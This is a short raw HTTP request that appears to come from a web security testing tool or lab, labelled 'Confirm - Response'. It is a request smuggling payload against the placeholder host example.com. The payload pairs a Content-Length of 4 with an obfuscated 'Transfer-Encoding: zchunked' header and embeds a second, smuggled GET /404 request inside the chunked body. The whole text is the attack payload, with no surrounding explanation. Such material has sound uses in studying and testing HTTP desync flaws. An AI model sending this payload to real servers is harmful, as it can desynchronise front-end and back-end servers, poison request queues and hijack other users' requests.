 Confirm - Response
1 POST /search HTTP/1.1
2 Host: example.com
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 4
5 Transfer-Encoding: zchunked
6
7 96
8 GET /404 HTTP/1.1
9 X: x=1&q=smugging&x=
10 Host: example.com
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 100
13
14 x=
15 0
16
17 POST /search HTTP/1.1
18 Host: example.com